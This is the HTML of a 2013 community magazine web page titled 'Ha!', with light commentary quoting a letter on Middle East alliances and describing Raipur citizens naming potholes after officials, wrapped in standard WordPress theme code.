

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/2013/09/ha/
body_size: 18335
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Ha! &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Ha! Comments Feed" href="http://www.pittsburghpatrika.com/2013/09/ha/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/posts/847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.pittsburghpatrika.com/2013/09/ha/" />
<link rel='shortlink' href='http://www.pittsburghpatrika.com/?p=847' />
<link rel="alternate" type="application/json+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2013%2F09%2Fha%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2013%2F09%2Fha%2F&#038;format=xml" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="ha">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
      <div class="navigation">
      <div class="alignleft">&laquo; <a href="http://www.pittsburghpatrika.com/2013/06/china-unintended-consequences-of-progress/" rel="prev">China: Unintended Consequences of Progress</a></div>
      <div class="alignright"><a href="http://www.pittsburghpatrika.com/2013/09/swami-vivekananda-his-influence-in-america/" rel="next">Swami Vivekananda: His Influence in America</a> &raquo;</div>
      <div class="clear"></div>
    </div>

    <div id="post-847" class="post-847 post type-post status-publish format-standard hentry category-october-2013">
       <h2 class="title">Ha!</h2>       <br />
	    <div class="entry">
          <div class="postbody entry clearfix">
	       <h4 style="text-align: center;"><strong>Try UnderstandingÂ  the Middle East Conundrum</strong></h4>
<p>President Obama avoided military action in Syria by buying time for diplomacy for removing chemical weapons in Syria. The unilateral and go-it-alone US Military action would have damaged the American interest in that region even further from where we stand now, which is pretty low.</p>
<p>One Mr. K. N. Al-Sabah helps readers of <i>The Financial Times</i> to understand Middle East politics thus in his letter to the editor in August:</p>
<p><i>â€œIran is backing Assad [of Syria]. [Persian] Gulf States are against Assad. Assad is against Muslim Brotherhood [in Egypt], and Obama is against General Sisi [of Egypt].</i></p>
<p><i>But Gulf States are pro-Sisi! Which means they are against Muslim Brotherhood.</i></p>
<p><i>Iran is pro-Hamas, but Hamas is backing Muslim Brotherhood!</i></p>
<p><i>Obama is backing Muslim Brotherhood, yet Hamas is against the US!</i></p>
<p><i>Gulf States are pro-US. But Turkey is with Gulf States against Assad; yet Turkey is pro-Muslim Brotherhood against General Sisi. And General Sisi is getting backing from the Gulf States.</i></p>
<p><i>Welcome to the Middle East and Have a nice Day.â€</i></p>
<h4 style="text-align: center;"><strong>Naming Rights, Desi <i>Ishtyle</i></strong></h4>
<p>In the US corporations spend millions of dollars for naming rights forÂ  stadiums and auditoriums, and individuals pay millions to universities to get the buildings and departments named after themselves. One city in India has adapted this feature with a uniquely Indian twist. Citizens of Raipur, the capital of Chattisghar state in Central India, have given to themselves the rights to name potholes after elected public officials to show their annoyance.</p>
<p>Angered at the potholes (<i>gaddha</i> in Hindi) on Raipur roads, citizens came up with a novel way to protestâ€”naming potholes after elected officials. Now they have Brijmoham Gaddha (named after the public works minister), Raman Gaddha (after chief minister), and Munat Gaddha (after environment minister).</p>
<p>They also solemnized the event in different parts of the city with the <i>namakaran</i> (naming) ceremony with proper rituals with help from priests.</p>
<p>Probably they know that the potholes will never be filled. The priests could as well have uttered <i>sotto voce</i> the traditional <i>Deerghayushman-bhava </i>(may you have a long life) after the naming ceremony.</p>
          </div>
                              <p class="postmetadata alt">
			<small>
                This entry was posted on September 29, 2013, 10:29 am and is filed under <a href="http://www.pittsburghpatrika.com/category/past-issues/october-2013/" rel="category tag">October 2013</a>. You can follow any responses to this entry through <a href="http://www.pittsburghpatrika.com/2013/09/ha/feed/" title="RSS 2.0">RSS 2.0</a>.
                You can skip to the end and leave a response. Pinging is currently not allowed.                            </small>
		  </p>
	   </div>
    </div>
	

<div id="post-extra-content">
      <!-- comments and trackback tabs -->
    <ul class="secondary-tabs">
      <li><a href="#tab-1"><span><span>Comments (0)</span></span></a></li>
                </ul>
    <!-- /comments and trackback tabs -->
    <!-- comments -->
  <div id="tab-1">
   <ol id="comments">
      	  <li>No comments yet.</li>
  	    </ol>
          	<div id="comment_login" class="messagebox">
  	      	  <p>You must be <a href="http://www.pittsburghpatrika.com/wp-login.php">logged in</a> to post a comment.</p>
  	</div>

           </div>
  <!-- /comments -->

  <!-- trackbacks -->
    <!-- /trackbacks -->

  <!-- related posts -->
    <!-- /related posts -->

</div>



   </div>
    <!-- mid content -->
   </div>
   <!-- /mid -->

   
<!-- sidebar -->
<div id="sidebar">
 <!-- sidebar 1st container -->
 <div id="sidebar-wrap1">
  <!-- sidebar 2nd container -->
  <div id="sidebar-wrap2">
     <ul id="sidelist">
     	
        <li><div id="search-2" class="widget widget_search">
<!-- search form -->

<form method="get" id="searchform" action="http://www.pittsburghpatrika.com/">
  <input type="text" name="s" size="40" id="searchbox" class="searchfield" />
   <input type="submit" value="Search" class="searchbutton" />
</form>

<!-- /search form --></div></li><li><div id="categories-2" class="widget widget_categories"><h2 class="title">PAST ISSUES (Alphabetical)</h2><form action="http://www.pittsburghpatrika.com" method="get"><label class="screen-reader-text" for="cat">PAST ISSUES (Alphabetical)</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">Current Issue&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="89">Past issues&nbsp;&nbsp;(560)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;April 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;April 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;April 2013&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;April 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;April 2015&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
